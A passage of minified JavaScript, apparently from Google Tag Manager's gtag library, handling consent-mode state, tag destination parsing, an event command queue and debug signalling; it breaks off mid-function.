function Wm(){function a(b){tm(qm.aa.De,b||"{}");tm(qm.aa.Gi,!1)}if(!um(qm.aa.Gi)){tm(qm.aa.Gi,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Xm(){var a=D(22);try{return JSON.parse(jb(a))}catch(b){return N(123),Rm(2),{}}}function Ym(){return Sm["0"]||""}function Zm(){return Sm["1"]||""}
function $m(){var a=!1;return a}function an(){return Sm["6"]!==!1}function bn(){var a="";return a}function cn(){var a="";return a};var dn={},en=Object.freeze((dn[K.m.Ub]=1,dn[K.m.Rg]=1,dn[K.m.ei]=1,dn[K.m.wc]=1,dn[K.m.qa]=1,dn[K.m.Gb]=1,dn[K.m.xb]=1,dn[K.m.Wb]=1,dn[K.m.od]=1,dn[K.m.xc]=1,dn[K.m.cb]=1,dn[K.m.pd]=1,dn[K.m.se]=1,dn[K.m.Ia]=1,dn[K.m.Uo]=1,dn[K.m.zf]=1,dn[K.m.li]=1,dn[K.m.eh]=1,dn[K.m.ud]=1,dn[K.m.Af]=1,dn[K.m.fp]=1,dn[K.m.yb]=1,dn[K.m.Ef]=1,dn[K.m.jp]=1,dn[K.m.jh]=1,dn[K.m.kl]=1,dn[K.m.Pc]=1,dn[K.m.Qc]=1,dn[K.m.eb]=1,dn[K.m.vl]=1,dn[K.m.Xb]=1,dn[K.m.xd]=1,dn[K.m.yd]=1,dn[K.m.zd]=1,dn[K.m.oh]=1,dn[K.m.si]=1,dn[K.m.Bd]=
1,dn[K.m.Uc]=1,dn[K.m.Cd]=1,dn[K.m.Fl]=1,dn[K.m.Cc]=1,dn[K.m.Vc]=1,dn[K.m.Ti]=1,dn));Object.freeze([K.m.ya,K.m.Xa,K.m.Hb,K.m.lb,K.m.ri,K.m.Pa,K.m.mi,K.m.Ro]);
var fn={},gn=Object.freeze((fn[K.m.wo]=1,fn[K.m.xo]=1,fn[K.m.yo]=1,fn[K.m.zo]=1,fn[K.m.Ao]=1,fn[K.m.Eo]=1,fn[K.m.Fo]=1,fn[K.m.Go]=1,fn[K.m.Io]=1,fn[K.m.je]=1,fn)),hn={},jn=Object.freeze((hn[K.m.Gk]=1,hn[K.m.Hk]=1,hn[K.m.ee]=1,hn[K.m.fe]=1,hn[K.m.Ik]=1,hn[K.m.kd]=1,hn[K.m.he]=1,hn[K.m.qc]=1,hn[K.m.Jc]=1,hn[K.m.rc]=1,hn[K.m.Db]=1,hn[K.m.ie]=1,hn[K.m.sc]=1,hn[K.m.Jk]=1,hn)),kn=Object.freeze([K.m.Ub,K.m.jf,K.m.wc,K.m.pd,K.m.Af,K.m.Gf,K.m.xd,K.m.Cd]),ln=Object.freeze([].concat(Aa(kn))),mn=Object.freeze([K.m.xb,
K.m.eh,K.m.oh,K.m.si,K.m.ah]),nn=Object.freeze([].concat(Aa(mn))),on={},pn=(on[K.m.X]="1",on[K.m.ka]="2",on[K.m.Z]="3",on[K.m.La]="4",on),qn={},rn=Object.freeze((qn.search="s",qn.youtube="y",qn.playstore="p",qn.shopping="h",qn.ads="a",qn.maps="m",qn));function sn(a){return typeof a!=="object"||a===null?{}:a}function tn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function un(a){if(a!==void 0&&a!==null)return tn(a)};function vn(a){return a&&a.indexOf("pending:")===0?wn(a.substr(8)):!1}function wn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Hb();return b<c+3E5&&b>c-9E5};var xn=!1,yn=!1,zn=!1,An=0,Bn=!1,Cn=[];function Dn(a){if(An===0)Bn&&Cn&&(Cn.length>=100&&Cn.shift(),Cn.push(a));else if(En()){var b=D(41),c=Gc(b,[]);c.length>=50&&c.shift();c.push(a)}}function Fn(){Gn();Uc(A,"TAProdDebugSignal",Fn)}function Gn(){if(!yn){yn=!0;Hn();var a=Cn;Cn=void 0;a==null||a.forEach(function(b){Dn(b)})}}
function Hn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");wn(a)?An=1:!vn(a)||xn||zn?An=2:(zn=!0,Tc(A,"TAProdDebugSignal",Fn,!1),w.setTimeout(function(){Gn();xn=!0},200))}function En(){if(!Bn)return!1;switch(An){case 1:case 0:return!0;case 2:return!1;default:return!1}};var In=!1;function Jn(a,b){var c=ek(),d=bk();D(26);var e=gg(47)?0:gg(50)?1:3,f=Ij();if(En()){var g=Kn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});Dn(g)}}
function Ln(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=En()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=Kn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);Dn(h)}}function Mn(a){En()&&Ln(a())}
function Kn(a,b){b=b===void 0?{}:b;b.groupId=Nn;var c,d=b,e=On,f={publicId:Pn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=In?"OGT":"GTM";c.key.targetRef=Qn;return c}var Pn="",On="",Qn={ctid:"",isDestination:!1},Nn;
function Rn(a){var b=D(5),c=ak(),d=D(6),e=D(1);D(23);An=0;Bn=!0;Hn();Nn=a;Pn=b;On=e;In=lj;Qn={ctid:b,isDestination:c,canonicalId:d}};var Sn=[K.m.X,K.m.ka,K.m.Z,K.m.La],Tn,Un;function Vn(a){var b=a[K.m.oc];b||(b=[""]);for(var c={qg:0};c.qg<b.length;c={qg:c.qg},++c.qg)Ab(a,function(d){return function(e,f){if(e!==K.m.oc){var g=tn(f),h=b[d.qg],l=Ym(),n=Zm();Wl=!0;Vl&&lb("TAGGING",20);Rl().declare(e,g,h,l,n)}}}(c))}
function Wn(a){Om();!Un&&Tn&&Pm("crc");Un=!0;var b=a[K.m.Lg];b&&N(41);var c=a[K.m.oc];c?N(40):c=[""];for(var d={rg:0};d.rg<c.length;d={rg:d.rg},++d.rg)Ab(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Lg){var h=un(g),l=c[e.rg],n=Number(b),p=Ym(),q=Zm();n=n===void 0?0:n;Vl=!0;Wl&&lb("TAGGING",20);Rl().default(f,h,l,p,q,n,Yl)}}}(d))}
function Xn(a){Yl.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Zm())&&!c.includes(Ym()))return}Ab(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Yl.usedContainerScopedDefaults=!0;Yl.containerScopedDefaults[d]=e==="granted"?3:2})}
function Yn(a,b){Om();Tn=!0;Ab(a,function(c,d){var e=tn(d);Vl=!0;Wl&&lb("TAGGING",20);Rl().update(c,e,Yl)});dm(b.eventId,b.priorityId)}function Zn(a){a.hasOwnProperty("all")&&(Yl.selectedAllCorePlatformServices=!0,Ab(rn,function(b){Yl.corePlatformServices[b]=a.all==="granted";Yl.usedCorePlatformServices=!0}));Ab(a,function(b,c){b!=="all"&&(Yl.corePlatformServices[b]=c==="granted",Yl.usedCorePlatformServices=!0)})}function $n(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Zl(b)})}
function ao(){var a=bo;Array.isArray(a)||(a=[a]);return a.some(function(b){return Zl(b)})}function co(a,b){cm(a,b)}function eo(a,b){fm(a,b)}function fo(a,b){em(a,b)}function go(){var a=[K.m.X,K.m.La,K.m.Z];Rl().waitForUpdate(a,500,Yl)}function ho(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;Rl().clearTimeout(d,void 0,Yl)}dm()}function io(){if(!mj)for(var a=an()?jo(jg(5)):jo(jg(4)),b=0;b<Sn.length;b++){var c=Sn[b],d=c,e=a[c]?"granted":"denied";Rl().implicit(d,e)}}
function jo(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var ko=w.google_tag_manager=w.google_tag_manager||{};function lo(a,b){return ko[a]=ko[a]||b()}function mo(){var a=D(5),b=no;ko[a]=ko[a]||b}function oo(){var a=D(19);return ko[a]=ko[a]||{}}function po(){var a=D(19);return ko[a]}function qo(){var a=ko.sequence||1;ko.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var ro=!1,so=[];function to(){if(!ro){ro=!0;for(var a=so.length-1;a>=0;a--)so[a]();so=[]}};var uo=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,vo=/\s/;
function wo(a,b){if(tb(a)){a=Fb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(uo.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||vo.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function xo(a,b){for(var c={},d=0;d<a.length;++d){var e=wo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[yo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var zo={},yo=(zo[0]=0,zo[1]=1,zo[2]=2,zo[3]=0,zo[4]=1,zo[5]=0,zo[6]=0,zo[7]=0,zo);var Ao=lg(34,500),Bo={},Co={},Do={initialized:11,complete:12,interactive:13},Eo={},Fo=Object.freeze((Eo[K.m.xd]=!0,Eo)),Go=void 0;function Ho(a,b){if(b.length&&Vk){var c;(c=Bo)[a]!=null||(c[a]=[]);Co[a]!=null||(Co[a]=[]);var d=b.filter(function(e){return!Co[a].includes(e)});Bo[a].push.apply(Bo[a],Aa(d));Co[a].push.apply(Co[a],Aa(d));!Go&&d.length>0&&(Ak("tdc",!0),Go=w.setTimeout(function(){Cm();Bo={};Go=void 0},Ao))}}
function Io(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Jo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;rd(u)==="object"?t=u[r]:rd(u)==="array"&&(t=u[r]);return t===void 0?Fo[r]:t},f=Io(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=rd(l)==="object"||rd(l)==="array",q=rd(n)==="object"||rd(n)==="array";if(p&&q)Jo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function Ko(){zk("tdc",function(){Go&&(w.clearTimeout(Go),Go=void 0);var a=[],b;for(b in Bo)Bo.hasOwnProperty(b)&&a.push(b+"*"+Bo[b].join("."));return a.length?a.join("!"):void 0},!1)};var Lo={T:{fk:1,Si:2,Zj:3,yk:4,bk:5,jd:6,xk:7,Op:8,Jm:9,dk:10,ek:11,uh:12,Tl:13,Ql:14,Sl:15,Pl:16,Rl:17,Ol:18,bo:19,Ap:20,Bp:21,Mi:22}};Lo.T[Lo.T.fk]="ALLOW_INTEREST_GROUPS";Lo.T[Lo.T.Si]="SERVER_CONTAINER_URL";Lo.T[Lo.T.Zj]="ADS_DATA_REDACTION";Lo.T[Lo.T.yk]="CUSTOMER_LIFETIME_VALUE";Lo.T[Lo.T.bk]="ALLOW_CUSTOM_SCRIPTS";Lo.T[Lo.T.jd]="ANY_COOKIE_PARAMS";Lo.T[Lo.T.xk]="COOKIE_EXPIRES";Lo.T[Lo.T.Op]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";Lo.T[Lo.T.Jm]="RESTRICTED_DATA_PROCESSING";Lo.T[Lo.T.dk]="ALLOW_DISPLAY_FEATURES";
Lo.T[Lo.T.ek]="ALLOW_GOOGLE_SIGNALS";Lo.T[Lo.T.uh]="GENERATED_TRANSACTION_ID";Lo.T[Lo.T.Tl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";Lo.T[Lo.T.Ql]="FLOODLIGHT_COUNTING_METHOD_STANDARD";Lo.T[Lo.T.Sl]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";Lo.T[Lo.T.Pl]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";Lo.T[Lo.T.Rl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";Lo.T[Lo.T.Ol]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";Lo.T[Lo.T.bo]="ADS_OGT_V1_USAGE";Lo.T[Lo.T.Ap]="FORM_INTERACTION_PERMISSION_DENIED";Lo.T[Lo.T.Bp]="FORM_SUBMIT_PERMISSION_DENIED";
Lo.T[Lo.T.Mi]="MICROTASK_NOT_SUPPORTED";var Mo={},No=(Mo[K.m.fi]=Lo.T.fk,Mo[K.m.zd]=Lo.T.Si,Mo[K.m.Uc]=Lo.T.Si,Mo[K.m.Ma]=Lo.T.Zj,Mo[K.m.qe]=Lo.T.yk,Mo[K.m.hf]=Lo.T.bk,Mo[K.m.pd]=Lo.T.jd,Mo[K.m.cb]=Lo.T.jd,Mo[K.m.Gb]=Lo.T.jd,Mo[K.m.od]=Lo.T.jd,Mo[K.m.xc]=Lo.T.jd,Mo[K.m.Wb]=Lo.T.jd,Mo[K.m.xb]=Lo.T.xk,Mo[K.m.Xb]=Lo.T.Jm,Mo[K.m.Rg]=Lo.T.dk,Mo[K.m.wc]=Lo.T.ek,Mo),Oo={},Po=(Oo.unknown=Lo.T.Tl,Oo.standard=Lo.T.Ql,Oo.unique=Lo.T.Sl,Oo.per_session=Lo.T.Pl,Oo.transactions=Lo.T.Rl,Oo.items_sold=Lo.T.Ol,Oo);var pb=[];function Qo(a,b){b=b===void 0?!1:b;lb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(pb[a]=!0)}function Ro(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(No)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Qo(No[f],b)}};function So(a,b){return arguments.length===1?cp("set",a):cp("set",a,b)}function dp(a,b){return arguments.length===1?cp("config",a):cp("config",a,b)}function ep(a,b,c){c=c||{};c[K.m.yd]=a;return cp("event",b,c)}function cp(){return arguments};var fp=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.W=d;this.J=e;this.U=f;this.R=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},gp=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 2:c.push(a.D);break;case 1:c.push(a.W);c.push(a.J);c.push(a.U);c.push(a.R);break;case 4:c.push(a.D),c.push(a.W),c.push(a.J),c.push(a.U)}return c},M=function(a,b,c,d){for(var e=m(gp(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},hp=function(a){for(var b={},c=gp(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
fp.prototype.getMergedValues=function(a,b,c){function d(n){td(n)&&Ab(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=gp(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var ip=function(a){for(var b=[K.m.vf,K.m.qf,K.m.rf,K.m.tf,K.m.uf,K.m.wf,K.m.xf],c=gp(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},jp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.W={};this.D={};this.R={};this.la={};this.U={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},kp=function(a,
b){a.J=b;return a},lp=function(a,b){a.W=b;return a},mp=function(a,b){a.D=b;return a},np=function(a,b){a.R=b;return a},op=function(a,b){a.la=b;return a},pp=function(a,b){a.U=b;return a},qp=function(a,b){a.eventMetadata=b||{};return a},rp=function(a,b){a.onSuccess=b;return a},sp=function(a,b){a.onFailure=b;return a},tp=function(a,b){a.isGtmEvent=b;return a},up=function(a){return new fp(a.eventId,a.priorityId,a.J,a.W,a.D,a.R,a.U,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={C:{Wh:"accept_by_default",Wj:"add_tag_timing",ae:"ads_event_page_view",gd:"allow_ad_personalization",Bs:"auto_event",gk:"batch_on_navigation",kk:"client_id_source",Jg:"consent_event_id",Kg:"consent_priority_id",Ds:"consent_state",ja:"consent_updated",ce:"conversion_linker_enabled",Ba:"cookie_options",Ng:"create_dc_join",Og:"create_fpm_geo_join",Pg:"create_fpm_signals_join",de:"create_google_join",Bk:"dc_random",Ic:"em_event",Ks:"endpoint_for_debug",Fk:"enhanced_client_id_source",di:"enhanced_match_result",
Il:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Ml:"event_usage",zi:"extra_tag_experiment_ids",Vs:"add_parameter",Bi:"attribution_reporting_experiment",Ci:"counting_method",th:"send_as_iframe",Ws:"parameter_order",Be:"parsed_target",Dp:"ga4_collection_subdomain",Di:"ga4_request_flags",fm:"gbraid_cookie_marked",ob:"handle_internally",da:"hit_type",Yb:"hit_type_override",Uf:"ignore_hit_success_failure",xt:"is_config_command",wh:"is_consent_update",Vf:"is_conversion",lm:"is_ecommerce",
om:"is_ec_cm_split",Fd:"is_external_event",Ii:"is_fallback_aw_conversion_ping_allowed",Wf:"is_first_visit",qm:"is_first_visit_conversion",xh:"is_fl_fallback_conversion_flow_allowed",Gd:"is_fpm_encryption",Ji:"is_fpm_split",Lb:"is_gcp_conversion",Xf:"is_google_signals_allowed",yh:"is_google_signals_enabled",Hd:"is_merchant_center",zh:"is_new_to_site",Ee:"is_personalization",sm:"is_server_side_destination",Fe:"is_session_start",tm:"is_session_start_conversion",zt:"is_sgtm_ga_ads_conversion_study_control_group",
At:"is_sgtm_prehit",vm:"is_sgtm_service_worker",Ki:"is_split_conversion",Kp:"is_syn",wm:"is_test_event",Yf:"join_id",Li:"join_elapsed",Zf:"join_timer_sec",zm:"local_storage_aw_conversion_counters",Ke:"tunnel_updated",Et:"prehit_for_retry",Gt:"promises",Ht:"record_aw_latency",Xc:"redact_ads_data",Le:"redact_click_ids",Im:"remarketing_only",Qi:"send_ccm_parallel_ping",Jt:"send_ccm_parallel_test_ping",fg:"send_to_destinations",Ri:"send_to_targets",Km:"send_user_data_hit",Ta:"source_canonical_id",Ea:"speculative",
Sm:"speculative_in_message",Um:"suppress_script_load",Vm:"syn_or_mod",aj:"transient_ecsid",gg:"transmission_type",Qa:"user_data",Mt:"user_data_from_automatic",Nt:"user_data_from_automatic_getter",bn:"user_data_from_code",fq:"user_data_from_manual",dn:"user_data_mode",hg:"user_id_updated"}};function vp(a){Ab(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var wp=new zb,xp={},yp={},Bp={name:D(19),set:function(a,b){ud(Rb(a,b),xp);zp()},get:function(a){return Ap(a,2)},reset:function(){wp=new zb;xp={};zp()}};function Ap(a,b){return b!=2?wp.get(a):Cp(a)}function Cp(a,b){var c=a.split(".");b=b||[];for(var d=xp,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function Dp(a,b){yp.hasOwnProperty(a)||(wp.set(a,b),ud(Rb(a,b),xp),zp())}
function Ep(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ap(c,1);if(Array.isArray(d)||td(d))d=ud(d,null);yp[c]=d}}function zp(a){Ab(yp,function(b,c){wp.set(b,c);ud(Rb(b),xp);ud(Rb(b,c),xp);a&&delete yp[b]})}function Fp(a,b){var c,d=(b===void 0?2:b)!==1?Cp(a):wp.get(a);rd(d)==="array"||rd(d)==="object"?c=ud(d,null):c=d;return c};var Gp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function Hp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),On:hg(15),Sn:D(14),Ar:gg(7)?2:1,ks:a.Un,canonicalId:D(6),Ur:(c=ik())==null?void 0:c.canonicalContainerId,ls:a.Yd===void 0?void 0:a.Yd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=fk();d.Hr=e?e.canonicalContainerId:void 0;lj?(d.Uh=Gp[b],d.Uh||(d.Uh=0)):d.Uh=mj?13:10;gg(47)?(d.Cj=0,d.rq=2):gg(50)?d.Cj=1:d.Cj=3;var f=a,g={6:!1};hg(54)===2?g[7]=!0:hg(54)===1&&(g[2]=!0);if(Fc){var h=wj(Cj(Fc),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(P(420)){var n=nk(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.yq=g;return pf(d,a.Hh)};var Ip={ao:lg(3,0)},Jp=[],Kp=!1,Lp=void 0,Mp={},Np=void 0,Op=new function(){var a=5;Ip.ao>0&&(a=Ip.ao);this.J=a;this.D=0;this.R=[]},Pp=1E3;function Qp(a,b){var c=Lp;if(c===void 0)if(b)c=qo();else return"";for(var d=[Oj("https://"+D(21)),"/a","?id="+D(5)],e=m(Jp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Hg:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Rp(){if(dj.J&&(Np&&(w.clearTimeout(Np),Np=void 0),Lp!==void 0&&Sp)){var a=pm(Ql.ba.Dc);if(lm(a))Kp||(Kp=!0,nm(a,Rp));else{var b;if(!(b=Mp[Lp])){var c=Op;b=c.D<c.J?!1:Hb()-c.R[c.D%c.J]<1E3}if(b||Pp--<=0)N(1),Mp[Lp]=!0;else{var d=Op,e=d.D++%d.J;d.R[e]=Hb();var f=Qp(!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},f);Kp=Sp=!1}}}}function Tp(){if(Pk&&dj.J){var a=Qp(!0,!0);Kl({destinationId:D(5),endpoint:56,eventId:Lp},a)}}var Sp=!1;
function Up(a){Mp[a]||(a!==Lp&&(Rp(),Lp=a),Sp=!0,Np||(Np=w.setTimeout(Rp,500)),Qp().length>=2022&&Rp())}var Vp=xb();function Wp(){Vp=xb()}function Xp(){var a=[["v","3"],["t","t"],["pid",String(Vp)]],b=Hp();b&&a.push(["gtm",b]);return a};var Yp={};function Zp(a,b,c){Pk&&a!==void 0&&(Yp[a]=Yp[a]||[],Yp[a].push(c+b),Up(a))}function $p(a){var b=a.eventId,c=a.Hg,d=[],e=Yp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Yp[b];return d};var aq=!1;function bq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&(aq&&(d.deferrable=!0),cq.push("event",[b,a],e,d))}function dq(a,b,c,d){var e=wo(c,d.isGtmEvent);e&&cq.push("get",[a,b],e,d)}function eq(a){var b=wo(a,!0),c;b?c=fq(cq,b).U:c={};return c}var gq=function(){this.D={};this.U={};this.W={};this.la=null;this.R={};this.J=!1;this.status=1},hq=function(a,b,c,d){this.J=Hb();this.D=b;this.args=c;this.messageContext=d;this.type=a};
function iq(a){var b={};Ab(a,function(c,d){ud(Rb(c,d),b)});P(411)&&vp(b);return b}
var jq=function(){this.destinations={};this.D={};this.commands=[]},fq=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new gq},kq=function(a,b,c,d){if(d.D){var e=fq(a,d.D),f=e.la;if(f){var g=ud(c,null),h=ud(e.D[d.D.destinationId],null),l=ud(e.R,null),n=ud(e.U,null),p=ud(a.D,null),q={};if(Pk)try{q=ud(xp,null)}catch(x){N(72)}var r=d.D.prefix,u=function(x){Zp(d.messageContext.eventId,r,x)},t=up(tp(sp(rp(qp(op(np(pp(mp(lp(kp(new jp(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Zp(d.messageContext.eventId,r,"1");var x=d.D.id;if(Vk&&b===K.m.na){var y,z=(y=wo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Gc("google_tag_data",{});E.td||(E.td={});C=E.td;var H=ud(t.U);ud(t.D,
H);var I=[],O;for(O in C)C.hasOwnProperty(O)&&Jo(C[O],H).length&&I.push(O);I.length&&(Ho(x,I),lb("TAGGING",Do[A.readyState]||14));C[x]=H}}f(d.D.id,b,d.J,t)}catch(da){Zp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():nm(e.xa,v)}}},lq=function(a,b){if(b.type!=="require")if(b.D)for(var c=fq(a,b.D).W[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.W)for(var g=f.W[b.type]||[],h=0;h<g.length;h++)g[h]()}};
jq.prototype.register=function(a,b,c,d){var e=fq(this,a);e.status!==3&&(e.la=b,e.status=3,e.xa=pm(c),mq(this,a,d||{}),this.flush())};
jq.prototype.push=function(a,b,c,d){c!==void 0&&(fq(this,c).status===1&&(fq(this,c).status=2,this.push("require",[{}],c,{})),fq(this,c).J&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.C.fg]||(d.eventMetadata[Q.C.fg]=[c.destinationId]),d.eventMetadata[Q.C.Ri]||(d.eventMetadata[Q.C.Ri]=[c.id]));this.commands.push(new hq(a,c,b,d));d.deferrable||this.flush()};
jq.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.D;if(e.messageContext.deferrable)!f||fq(this,f).J?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(fq(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];P(411)&&vp(g);Ab(g,function(z,C){ud(Rb(z,C),b.D)});Ro(g,!0);break;case "config":var h=fq(this,f),l=iq(e.args[0]),
n=!!l[K.m.Cd];delete l[K.m.Cd];var p=f.destinationId===f.id;Ro(l,!0);n||(p?h.R={}:h.D[f.id]={});h.J&&n||kq(this,K.m.na,l,e);h.J=!0;p?ud(l,h.R):(ud(l,h.D[f.id]),N(70));d=!0;break;case "event":var q=iq(e.args[0]);Ro(q);kq(this,e.args[1],q,e);break;case "get":var r={},u=(r[K.m.Df]=e.args[0],r[K.m.Cf]=e.args[1],r);kq(this,K.m.Eb,u,e);break;case "container_config":var t=fq(this,f),v=iq(e.args[0]);Ro(v,!0);t.J=!0;t.R=v;d=!0;break;case "destination_config":var x=fq(this,f),y=iq(e.args[0]);Ro(y,!0);x.D[f.id]||
(x.D[f.id]={});x.J=!0;x.D[f.id]=y;d=!0;break;case "reset_container_config":fq(this,f).R={};break;case "reset_target_config":fq(this,f).D[f.id]={}}this.commands.shift();lq(this,e)}}this.commands.push.apply(this.commands,c);d&&this.flush()};var mq=function(a,b,c){var d=ud(c,null);ud(fq(a,b).U,d);fq(a,b).U=d},cq=new jq;function nq(a){var b=a.location.href;if(a===a.top)return{url:b,yr:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,yr:c}}function oq(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{vl(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function pq(){for(var a=w,b=a;a&&a!=a.parent;)a=a.parent,oq(a)&&(b=a);return b};var qq=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},rq=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function sq(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var tq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break 